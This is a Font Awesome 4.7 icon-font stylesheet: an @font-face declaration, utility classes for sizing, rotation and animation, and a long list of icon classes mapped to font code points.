@font-face{font-family:'FontAwesome';src:url(fonts/fontawesome-webfont.eot);src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.7) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2) format("woff2"),url(fonts/fontawesome-webfont.woff) format("woff"),url(fonts/fontawesome-webfont.ttf) format("truetype"),url(fonts/fontawesome-webfont.svg#fontawesomeregular) format("svg");font-weight:400;font-style:normal;font-display:swap}
.fa,.fa-before:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}
.fa-2x{font-size:2em}
.fa-3x{font-size:3em}
.fa-4x{font-size:4em}
.fa-5x{font-size:5em}
.fa-fw{width:1.28571429em;text-align:center}
.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}
.fa-ul>li{position:relative}
.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}
.fa-li.fa-lg{left:-1.85714286em}
.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}
.fa-pull-left{float:left}
.fa-pull-right{float:right}
.fa.fa-pull-left{margin-right:.3em}
.fa.fa-pull-right{margin-left:.3em}
.pull-right{float:right}
.pull-left{float:left}
.fa.pull-left{margin-right:.3em}
.fa.pull-right{margin-left:.3em}
.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}
.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}
@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
.fa-rotate-90{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.fa-rotate-180{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
.fa-rotate-270{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}
.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}
.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}
.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}
.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}
.fa-stack-1x{line-height:inherit}
.fa-stack-2x{font-size:2em}
.fa-inverse{color:#fff}
.fa-glass:before{content:"\f000"}
.fa-music:before{content:"\f001"}
.fa-search:before{content:"\f002"}
.fa-envelope-o:before{content:"\f003"}
.fa-heart:before{content:"\f004"}
.fa-star:before{content:"\f005"}
.fa-star-o:before{content:"\f006"}
.fa-user:before{content:"\f007"}
.fa-film:before{content:"\f008"}
.fa-th-large:before{content:"\f009"}
.fa-th:before{content:"\f00a"}
.fa-th-list:before{content:"\f00b"}
.fa-check:before{content:"\f00c"}
.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}
.fa-search-plus:before{content:"\f00e"}
.fa-search-minus:before{content:"\f010"}
.fa-power-off:before{content:"\f011"}
.fa-signal:before{content:"\f012"}
.fa-gear:before,.fa-cog:before{content:"\f013"}
.fa-trash-o:before{content:"\f014"}
.fa-home:before{content:"\f015"}
.fa-file-o:before{content:"\f016"}
.fa-clock-o:before{content:"\f017"}
.fa-road:before{content:"\f018"}
.fa-download:before{content:"\f019"}
.fa-arrow-circle-o-down:before{content:"\f01a"}
.fa-arrow-circle-o-up:before{content:"\f01b"}
.fa-inbox:before{content:"\f01c"}
.fa-play-circle-o:before{content:"\f01d"}
.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}
.fa-refresh:before{content:"\f021"}
.fa-list-alt:before{content:"\f022"}
.fa-lock:before{content:"\f023"}
.fa-flag:before{content:"\f024"}
.fa-headphones:before{content:"\f025"}
.fa-volume-off:before{content:"\f026"}
.fa-volume-down:before{content:"\f027"}
.fa-volume-up:before{content:"\f028"}
.fa-qrcode:before{content:"\f029"}
.fa-barcode:before{content:"\f02a"}
.fa-tag:before{content:"\f02b"}
.fa-tags:before{content:"\f02c"}
.fa-book:before{content:"\f02d"}
.fa-bookmark:before{content:"\f02e"}
.fa-print:before{content:"\f02f"}
.fa-camera:before{content:"\f030"}
.fa-font:before{content:"\f031"}
.fa-bold:before{content:"\f032"}
.fa-italic:before{content:"\f033"}
.fa-text-height:before{content:"\f034"}
.fa-text-width:before{content:"\f035"}
.fa-align-left:before{content:"\f036"}
.fa-align-center:before{content:"\f037"}
.fa-align-right:before{content:"\f038"}
.fa-align-justify:before{content:"\f039"}
.fa-list:before{content:"\f03a"}
.fa-dedent:before,.fa-outdent:before{content:"\f03b"}
.fa-indent:before{content:"\f03c"}
.fa-video-camera:before{content:"\f03d"}
.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}
.fa-pencil:before{content:"\f040"}
.fa-map-marker:before{content:"\f041"}
.fa-adjust:before{content:"\f042"}
.fa-tint:before{content:"\f043"}
.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}
.fa-share-square-o:before{content:"\f045"}
.fa-check-square-o:before{content:"\f046"}
.fa-arrows:before{content:"\f047"}
.fa-step-backward:before{content:"\f048"}
.fa-fast-backward:before{content:"\f049"}
.fa-backward:before{content:"\f04a"}
.fa-play:before{content:"\f04b"}
.fa-pause:before{content:"\f04c"}
.fa-stop:before{content:"\f04d"}
.fa-forward:before{content:"\f04e"}
.fa-fast-forward:before{content:"\f050"}
.fa-step-forward:before{content:"\f051"}
.fa-eject:before{content:"\f052"}
.fa-chevron-left:before{content:"\f053"}
.fa-chevron-right:before{content:"\f054"}
.fa-plus-circle:before{content:"\f055"}
.fa-minus-circle:before{content:"\f056"}
.fa-times-circle:before{content:"\f057"}
.fa-check-circle:before{content:"\f058"}
.fa-question-circle:before{content:"\f059"}
.fa-info-circle:before{content:"\f05a"}
.fa-crosshairs:before{content:"\f05b"}
.fa-times-circle-o:before{content:"\f05c"}
.fa-check-circle-o:before{content:"\f05d"}
.fa-ban:before{content:"\f05e"}
.fa-arrow-left:before{content:"\f060"}
.fa-arrow-right:before{content:"\f061"}
.fa-arrow-up:before{content:"\f062"}
.fa-arrow-down:before{content:"\f063"}
.fa-mail-forward:before,.fa-share:before{content:"\f064"}
.fa-expand:before{content:"\f065"}
.fa-compress:before{content:"\f066"}
.fa-plus:before{content:"\f067"}
.fa-minus:before{content:"\f068"}
.fa-asterisk:before{content:"\f069"}
.fa-exclamation-circle:before{content:"\f06a"}
.fa-gift:before{content:"\f06b"}
.fa-leaf:before{content:"\f06c"}
.fa-fire:before{content:"\f06d"}
.fa-eye:before{content:"\f06e"}
.fa-eye-slash:before{content:"\f070"}
.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}
.fa-plane:before{content:"\f072"}
.fa-calendar:before{content:"\f073"}
.fa-random:before{content:"\f074"}
.fa-comment:before{content:"\f075"}
.fa-magnet:before{content:"\f076"}
.fa-chevron-up:before{content:"\f077"}
.fa-chevron-down:before{content:"\f078"}
.fa-retweet:before{content:"\f079"}
.fa-shopping-cart:before{content:"\f07a"}
.fa-folder:before{content:"\f07b"}
.fa-folder-open:before{content:"\f07c"}
.fa-arrows-v:before{content:"\f07d"}
.fa-arrows-h:before{content:"\f07e"}
.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}
.fa-twitter-square:before{content:"\f081"}
.fa-facebook-square:before{content:"\f082"}
.fa-camera-retro:before{content:"\f083"}
.fa-key:before{content:"\f084"}
.fa-gears:before,.fa-cogs:before{content:"\f085"}
.fa-comments:before{content:"\f086"}
.fa-thumbs-o-up:before{content:"\f087"}
.fa-thumbs-o-down:before{content:"\f088"}
.fa-star-half:before{content:"\f089"}
.fa-heart-o:before{content:"\f08a"}
.fa-sign-out:before{content:"\f08b"}
.fa-linkedin-square:before{content:"\f08c"}
.fa-thumb-tack:before{content:"\f08d"}
.fa-external-link:before{content:"\f08e"}
.fa-sign-in:before{content:"\f090"}
.fa-trophy:before{content:"\f091"}
.fa-github-square:before{content:"\f092"}
.fa-upload:before{content:"\f093"}
.fa-lemon-o:before{content:"\f094"}
.fa-phone:before{content:"\f095"}
.fa-square-o:before{content:"\f096"}
.fa-bookmark-o:before{content:"\f097"}
.fa-phone-square:before{content:"\f098"}
.fa-twitter:before{content:"\f099"}
.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}
.fa-github:before{content:"\f09b"}
.fa-unlock:before{content:"\f09c"}
.fa-credit-card:before{content:"\f09d"}
.fa-feed:before,.fa-rss:before{content:"\f09e"}
.fa-hdd-o:before{content:"\f0a0"}
.fa-bullhorn:before{content:"\f0a1"}
.fa-bell:before{content:"\f0f3"}
.fa-certificate:before{content:"\f0a3"}
.fa-hand-o-right:before{content:"\f0a4"}
.fa-hand-o-left:before{content:"\f0a5"}
.fa-hand-o-up:before{content:"\f0a6"}
.fa-hand-o-down:before{content:"\f0a7"}
.fa-arrow-circle-left:before{content:"\f0a8"}
.fa-arrow-circle-right:before{content:"\f0a9"}
.fa-arrow-circle-up:before{content:"\f0aa"}
.fa-arrow-circle-down:before{content:"\f0ab"}
.fa-globe:before{content:"\f0ac"}
.fa-wrench:before{content:"\f0ad"}
.fa-tasks:before{content:"\f0ae"}
.fa-filter:before{content:"\f0b0"}
.fa-briefcase:before{content:"\f0b1"}
.fa-arrows-alt:before{content:"\f0b2"}
.fa-group:before,.fa-users:before{content:"\f0c0"}
.fa-chain:before,.fa-link:before{content:"\f0c1"}
.fa-cloud:before{content:"\f0c2"}
.fa-flask:before{content:"\f0c3"}
.fa-cut:before,.fa-scissors:before{content:"\f0c4"}
.fa-copy:before,.fa-files-o:before{content:"\f0c5"}
.fa-paperclip:before{content:"\f0c6"}
.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}
.fa-square:before{content:"\f0c8"}
.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}
.fa-list-ul:before{content:"\f0ca"}
.fa-list-ol:before{content:"\f0cb"}
.fa-strikethrough:before{content:"\f0cc"}
.fa-underline:before{content:"\f0cd"}
.fa-table:before{content:"\f0ce"}
.fa-magic:before{content:"\f0d0"}
.fa-truck:before{content:"\f0d1"}
.fa-pinterest:before{content:"\f0d2"}
.fa-pinterest-square:before{content:"\f0d3"}
.fa-google-plus-square:before{content:"\f0d4"}
.fa-google-plus:before{content:"\f0d5"}
.fa-money:before{content:"\f0d6"}
.fa-caret-down:before{content:"\f0d7"}
.fa-caret-up:before{content:"\f0d8"}
.fa-caret-left:before{content:"\f0d9"}
.fa-caret-right:before{content:"\f0da"}
.fa-columns:before{content:"\f0db"}
.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}
.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}
.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}
.fa-envelope:before{content:"\f0e0"}
.fa-linkedin:before{content:"\f0e1"}
.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}
.fa-legal:before,.fa-gavel:before{content:"\f0e3"}
.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}
.fa-comment-o:before{content:"\f0e5"}
.fa-comments-o:before{content:"\f0e6"}
.fa-flash:before,.fa-bolt:before{content:"\f0e7"}
.fa-sitemap:before{content:"\f0e8"}
.fa-umbrella:before{content:"\f0e9"}
.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}
.fa-lightbulb-o:before{content:"\f0eb"}
.fa-exchange:before{content:"\f0ec"}
.fa-cloud-download:before{content:"\f0ed"}
.fa-cloud-upload:before{content:"\f0ee"}
.fa-user-md:before{content:"\f0f0"}
.fa-stethoscope:before{content:"\f0f1"}
.fa-suitcase:before{content:"\f0f2"}
.fa-bell-o:before{content:"\f0a2"}
.fa-coffee:before{content:"\f0f4"}
.fa-cutlery:before{content:"\f0f5"}
.fa-file-text-o:before{content:"\f0f6"}
.fa-building-o:before{content:"\f0f7"}
.fa-hospital-o:before{content:"\f0f8"}
.fa-ambulance:before{content:"\f0f9"}
.fa-medkit:before{content:"\f0fa"}
.fa-fighter-jet:before{content:"\f0fb"}
.fa-beer:before{content:"\f0fc"}
.fa-h-square:before{content:"\f0fd"}
.fa-plus-square:before{content:"\f0fe"}
.fa-angle-double-left:before{content:"\f100"}
.fa-angle-double-right:before{content:"\f101"}
.fa-angle-double-up:before{content:"\f102"}
.fa-angle-double-down:before{content:"\f103"}
.fa-angle-left:before{content:"\f104"}
.fa-angle-right:before{content:"\f105"}
.fa-angle-up:before{content:"\f106"}
.fa-angle-down:before{content:"\f107"}
.fa-desktop:before{content:"\f108"}
.fa-laptop:before{content:"\f109"}
.fa-tablet:before{content:"\f10a"}
.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}
.fa-circle-o:before{content:"\f10c"}
.fa-quote-left:before{content:"\f10d"}
.fa-quote-right:before{content:"\f10e"}
.fa-spinner:before{content:"\f110"}
.fa-circle:before{content:"\f111"}
.fa-mail-reply:before,.fa-reply:before{content:"\f112"}
.fa-github-alt:before{content:"\f113"}
.fa-folder-o:before{content:"\f114"}
.fa-folder-open-o:before{content:"\f115"}
.fa-smile-o:before{content:"\f118"}
.fa-frown-o:before{content:"\f119"}
.fa-meh-o:before{content:"\f11a"}
.fa-gamepad:before{content:"\f11b"}
.fa-keyboard-o:before{content:"\f11c"}
.fa-flag-o:before{content:"\f11d"}
.fa-flag-checkered:before{content:"\f11e"}
.fa-terminal:before{content:"\f120"}
.fa-code:before{content:"\f121"}
.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}
.fa-location-arrow:before{content:"\f124"}
.fa-crop:before{content:"\f125"}
.fa-code-fork:before{content:"\f126"}
.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}
.fa-question:before{content:"\f128"}
.fa-info:before{content:"\f129"}
.fa-exclamation:before{content:"\f12a"}
.fa-superscript:before{content:"\f12b"}
.fa-subscript:before{content:"\f12c"}
.fa-eraser:before{content:"\f12d"}
.fa-puzzle-piece:before{content:"\f12e"}
.fa-microphone:before{content:"\f130"}
.fa-microphone-slash:before{content:"\f131"}
.fa-shield:before{content:"\f132"}
.fa-calendar-o:before{content:"\f133"}
.fa-fire-extinguisher:before{content:"\f134"}
.fa-rocket:before{content:"\f135"}
.fa-maxcdn:before{content:"\f136"}
.fa-chevron-circle-left:before{content:"\f137"}
.fa-chevron-circle-right:before{content:"\f138"}
.fa-chevron-circle-up:before{content:"\f139"}
.fa-chevron-circle-down:before{content:"\f13a"}
.fa-html5:before{content:"\f13b"}
.fa-css3:before{content:"\f13c"}
.fa-anchor:before{content:"\f13d"}
.fa-unlock-alt:before{content:"\f13e"}
.fa-bullseye:before{content:"\f140"}
.fa-ellipsis-h:before{content:"\f141"}
.fa-ellipsis-v:before{content:"\f142"}
.fa-rss-square:before{content:"\f143"}
.fa-play-circle:before{content:"\f144"}
.fa-ticket:before{content:"\f145"}
.fa-minus-square:before{content:"\f146"}
.fa-minus-square-o:before{content:"\f147"}
.fa-level-up:before{content:"\f148"}
.fa-level-down:before{content:"\f149"}
.fa-check-square:before{content:"\f14a"}
.fa-pencil-square:before{content:"\f14b"}
.fa-external-link-square:before{content:"\f14c"}
.fa-share-square:before{content:"\f14d"}
.fa-compass:before{content:"\f14e"}
.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}
.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}
.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}
.fa-euro:before,.fa-eur:before{content:"\f153"}
.fa-gbp:before{content:"\f154"}
.fa-dollar:before,.fa-usd:before{content:"\f155"}
.fa-rupee:before,.fa-inr:before{content:"\f156"}
.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}
.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}
.fa-won:before,.fa-krw:before{content:"\f159"}
.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}
.fa-file:before{content:"\f15b"}
.fa-file-text:before{content:"\f15c"}
.fa-sort-alpha-asc:before{content:"\f15d"}
.fa-sort-alpha-desc:before{content:"\f15e"}
.fa-sort-amount-asc:before{content:"\f160"}
.fa-sort-amount-desc:before{content:"\f161"}
.fa-sort-numeric-asc:before{content:"\f162"}
.fa-sort-numeric-desc:before{content:"\f163"}
.fa-thumbs-up:before{content:"\f164"}
.fa-thumbs-down:before{content:"\f165"}
.fa-youtube-square:before{content:"\f166"}
.fa-youtube:before{content:"\f167"}
.fa-xing:before{content:"\f168"}
.fa-xing-square:before{content:"\f169"}
.fa-youtube-play:before{content:"\f16a"}
.fa-dropbox:before{content:"\f16b"}
.fa-stack-overflow:before{content:"\f16c"}
.fa-instagram:before{content:"\f16d"}
.fa-flickr:before{content:"\f16e"}
.fa-adn:before{content:"\f170"}
.fa-bitbucket:before{content:"\f171"}
.fa-bitbucket-square:before{content:"\f172"}
.fa-tumblr:before{content:"\f173"}
.fa-tumblr-square:before{content:"\f174"}
.fa-long-arrow-down:before{content:"\f175"}
.fa-long-arrow-up:before{content:"\f176"}
.fa-long-arrow-left:before{content:"\f177"}
.fa-long-arrow-right:before{content:"\f178"}
.fa-apple:before{content:"\f179"}
.fa-windows:before{content:"\f17a"}
.fa-android:before{content:"\f17b"}
.fa-linux:before{content:"\f17c"}
.fa-dribbble:before{content:"\f17d"}
.fa-skype:before{content:"\f17e"}
.fa-foursquare:before{content:"\f180"}
.fa-trello:before{content:"\f181"}
.fa-female:before{content:"\f182"}
.fa-male:before{content:"\f183"}
.fa-gittip:before,.fa-gratipay:before{content:"\f184"}
.fa-sun-o:before{content:"\f185"}
.fa-moon-o:before{content:"\f186"}
.fa-archive:before{content:"\f187"}
.fa-bug:before{content:"\f188"}
.fa-vk:before{content:"\f189"}
.fa-weibo:before{content:"\f18a"}
.fa-renren:before{content:"\f18b"}
.fa-pagelines:before{content:"\f18c"}
.fa-stack-exchange:before{content:"\f18d"}
.fa-arrow-circle-o-right:before{content:"\f18e"}
.fa-arrow-circle-o-left:before{content:"\f190"}
.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}
.fa-dot-circle-o:before{content:"\f192"}
.fa-wheelchair:before{content:"\f193"}
.fa-vimeo-square:before{content:"\f194"}
.fa-turkish-lira:before,.fa-try:before{content:"\f195"}
.fa-plus-square-o:before{content:"\f196"}
.fa-space-shuttle:before{content:"\f197"}
.fa-slack:before{content:"\f198"}
.fa-envelope-square:before{content:"\f199"}
.fa-wordpress:before{content:"\f19a"}
.fa-openid:before{content:"\f19b"}
.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}
.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}
.fa-yahoo:before{content:"\f19e"}
.fa-google:before{content:"\f1a0"}
.fa-reddit:before{content:"\f1a1"}
.fa-reddit-square:before{content:"\f1a2"}
.fa-stumbleupon-circle:before{content:"\f1a3"}
.fa-stumbleupon:before{content:"\f1a4"}
.fa-delicious:before{content:"\f1a5"}
.fa-digg:before{content:"\f1a6"}
.fa-pied-piper-pp:before{content:"\f1a7"}
.fa-pied-piper-alt:before{content:"\f1a8"}
.fa-drupal:before{content:"\f1a9"}
.fa-joomla:before{content:"\f1aa"}
.fa-language:before{content:"\f1ab"}
.fa-fax:before{content:"\f1ac"}
.fa-building:before{content:"\f1ad"}
.fa-child:before{content:"\f1ae"}
.fa-paw:before{content:"\f1b0"}
.fa-spoon:before{content:"\f1b1"}
.fa-cube:before{content:"\f1b2"}
.fa-cubes:before{content:"\f1b3"}
.fa-behance:before{content:"\f1b4"}
.fa-behance-square:before{content:"\f1b5"}
.fa-steam:before{content:"\f1b6"}
.fa-steam-square:before{content:"\f1b7"}
.fa-recycle:before{content:"\f1b8"}
.fa-automobile:before,.fa-car:before{content:"\f1b9"}
.fa-cab:before,.fa-taxi:before{content:"\f1ba"}
.fa-tree:before{content:"\f1bb"}
.fa-spotify:before{content:"\f1bc"}
.fa-deviantart:before{content:"\f1bd"}
.fa-soundcloud:before{content:"\f1be"}
.fa-database:before{content:"\f1c0"}
.fa-file-pdf-o:before{content:"\f1c1"}
.fa-file-word-o:before{content:"\f1c2"}
.fa-file-excel-o:before{content:"\f1c3"}
.fa-file-powerpoint-o:before{content:"\f1c4"}
.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}
.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}
.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}
.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}
.fa-file-code-o:before{content:"\f1c9"}
.fa-vine:before{content:"\f1ca"}
.fa-codepen:before{content:"\f1cb"}
.fa-jsfiddle:before{content:"\f1cc"}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}
.fa-circle-o-notch:before{content:"\f1ce"}
.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}
.fa-ge:before,.fa-empire:before{content:"\f1d1"}
.fa-git-square:before{content:"\f1d2"}
.fa-git:before{content:"\f1d3"}
.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}
.fa-tencent-weibo:before{content:"\f1d5"}
.fa-qq:before{content:"\f1d6"}
.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}
.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}
.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}
.fa-history:before{content:"\f1da"}
.fa-circle-thin:before{content:"\f1db"}
.fa-header:before{content:"\f1dc"}
.fa-paragraph:before{content:"\f1dd"}
.fa-sliders:before{content:"\f1de"}
.fa-share-alt:before{content:"\f1e0"}
.fa-share-alt-square:before{content:"\f1e1"}
.fa-bomb:before{content:"\f1e2"}
.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}
.fa-tty:before{content:"\f1e4"}
.fa-binoculars:before{content:"\f1e5"}
.fa-plug:before{content:"\f1e6"}
.fa-slideshare:before{content:"\f1e7"}
.fa-twitch:before{content:"\f1e8"}
.fa-yelp:before{content:"\f1e9"}
.fa-newspaper-o:before{content:"\f1ea"}
.fa-wifi:before{content:"\f1eb"}
.fa-calculator:before{content:"\f1ec"}
.fa-paypal:before{content:"\f1ed"}
.fa-google-wallet:before{content:"\f1ee"}
.fa-cc-visa:before{content:"\f1f0"}
.fa-cc-mastercard:before{content:"\f1f1"}
.fa-cc-discover:before{content:"\f1f2"}
.fa-cc-amex:before{content:"\f1f3"}
.fa-cc-paypal:before{content:"\f1f4"}
.fa-cc-stripe:before{content:"\f1f5"}
.fa-bell-slash:before{content:"\f1f6"}
.fa-bell-slash-o:before{content:"\f1f7"}
.fa-trash:before{content:"\f1f8"}
.fa-copyright:before{content:"\f1f9"}
.fa-at:before{content:"\f1fa"}
.fa-eyedropper:before{content:"\f1fb"}
.fa-paint-brush:before{content:"\f1fc"}
.fa-birthday-cake:before{content:"\f1fd"}
.fa-area-chart:before{content:"\f1fe"}
.fa-pie-chart:before{content:"\f200"}
.fa-line-chart:before{content:"\f201"}
.fa-lastfm:before{content:"\f202"}
.fa-lastfm-square:before{content:"\f203"}
.fa-toggle-off:before{content:"\f204"}
.fa-toggle-on:before{content:"\f205"}
.fa-bicycle:before{content:"\f206"}
.fa-bus:before{content:"\f207"}
.fa-ioxhost:before{content:"\f208"}
.fa-angellist:before{content:"\f209"}
.fa-cc:before{content:"\f20a"}
.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}
.fa-meanpath:before{content:"\f20c"}
.fa-buysellads:before{content:"\f20d"}
.fa-connectdevelop:before{content:"\f20e"}
.fa-dashcube:before{content:"\f210"}
.fa-forumbee:before{content:"\f211"}
.fa-leanpub:before{content:"\f212"}
.fa-sellsy:before{content:"\f213"}
.fa-shirtsinbulk:before{content:"\f214"}
.fa-simplybuilt:before{content:"\f215"}
.fa-skyatlas:before{content:"\f216"}
.fa-cart-plus:before{content:"\f217"}
.fa-cart-arrow-down:before{content:"\f218"}
.fa-diamond:before{content:"\f219"}
.fa-ship:before{content:"\f21a"}
.fa-user-secret:before{content:"\f21b"}
.fa-motorcycle:before{content:"\f21c"}
.fa-street-view:before{content:"\f21d"}
.fa-heartbeat:before{content:"\f21e"}
.fa-venus:before{content:"\f221"}
.fa-mars:before{content:"\f222"}
.fa-mercury:before{content:"\f223"}
.fa-intersex:before,.fa-transgender:before{content:"\f224"}
.fa-transgender-alt:before{content:"\f225"}
.fa-venus-double:before{content:"\f226"}
.fa-mars-double:before{content:"\f227"}
.fa-venus-mars:before{content:"\f228"}
.fa-mars-stroke:before{content:"\f229"}
.fa-mars-stroke-v:before{content:"\f22a"}
.fa-mars-stroke-h:before{content:"\f22b"}
.fa-neuter:before{content:"\f22c"}
.fa-genderless:before{content:"\f22d"}
.fa-facebook-official:before{content:"\f230"}
.fa-pinterest-p:before{content:"\f231"}
.fa-whatsapp:before{content:"\f232"}
.fa-server:before{content:"\f233"}
.fa-user-plus:before{content:"\f234"}
.fa-user-times:before{content:"\f235"}
.fa-hotel:before,.fa-bed:before{content:"\f236"}
.fa-viacoin:before{content:"\f237"}
.fa-train:before{content:"\f238"}
.fa-subway:before{content:"\f239"}
.fa-medium:before{content:"\f23a"}
.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}
.fa-optin-monster:before{content:"\f23c"}
.fa-opencart:before{content:"\f23d"}
.fa-expeditedssl:before{content:"\f23e"}
.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}
.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}
.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}
.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}
.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}
.fa-mouse-pointer:before{content:"\f245"}
.fa-i-cursor:before{content:"\f246"}
.fa-object-group:before{content:"\f247"}
.fa-object-ungroup:before{content:"\f248"}
.fa-sticky-note:before{content:"\f249"}
.fa-sticky-note-o:before{content:"\f24a"}
.fa-cc-jcb:before{content:"\f24b"}
.fa-cc-diners-club:before{content:"\f24c"}
.fa-clone:before{content:"\f24d"}
.fa-balance-scale:before{content:"\f24e"}
.fa-hourglass-o:before{content:"\f250"}
.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}
.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}
.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}
.fa-hourglass:before{content:"\f254"}
.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}
.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}
.fa-hand-scissors-o:before{content:"\f257"}
.fa-hand-lizard-o:before{content:"\f258"}
.fa-hand-spock-o:before{content:"\f259"}
.fa-hand-pointer-o:before{content:"\f25a"}
.fa-hand-peace-o:before{content:"\f25b"}
.fa-trademark:before{content:"\f25c"}
.fa-registered:before{content:"\f25d"}
.fa-creative-commons:before{content:"\f25e"}
.fa-gg:before{content:"\f260"}
.fa-gg-circle:before{content:"\f261"}
.fa-tripadvisor:before{content:"\f262"}
.fa-odnoklassniki:before{content:"\f263"}
.fa-odnoklassniki-square:before{content:"\f264"}
.fa-get-pocket:before{content:"\f265"}
.fa-wikipedia-w:before{content:"\f266"}
.fa-safari:before{content:"\f267"}
.fa-chrome:before{content:"\f268"}
.fa-firefox:before{content:"\f269"}
.fa-opera:before{content:"\f26a"}
.fa-internet-explorer:before{content:"\f26b"}
.fa-tv:before,.fa-television:before{content:"\f26c"}
.fa-contao:before{content:"\f26d"}
.fa-500px:before{content:"\f26e"}
.fa-amazon:before{content:"\f270"}
.fa-calendar-plus-o:before{content:"\f271"}
.fa-calendar-minus-o:before{content:"\f272"}
.fa-calendar-times-o:before{content:"\f273"}
.fa-calendar-check-o:before{content:"\f274"}
.fa-industry:before{content:"\f275"}
.fa-map-pin:before{content:"\f276"}
.fa-map-signs:before{content:"\f277"}
.fa-map-o:before{content:"\f278"}
.fa-map:before{content:"\f279"}
.fa-commenting:before{content:"\f27a"}
.fa-commenting-o:before{content:"\f27b"}
.fa-houzz:before{content:"\f27c"}
.fa-vimeo:before{content:"\f27d"}
.fa-black-tie:before{content:"\f27e"}
.fa-fonticons:before{content:"\f280"}
.fa-reddit-alien:before{content:"\f281"}
.fa-edge:before{content:"\f282"}
.fa-credit-card-alt:before{content:"\f283"}
.fa-codiepie:before{content:"\f284"}
.fa-modx:before{content:"\f285"}
.fa-fort-awesome:before{content:"\f286"}
.fa-usb:before{content:"\f287"}
.fa-product-hunt:before{content:"\f288"}
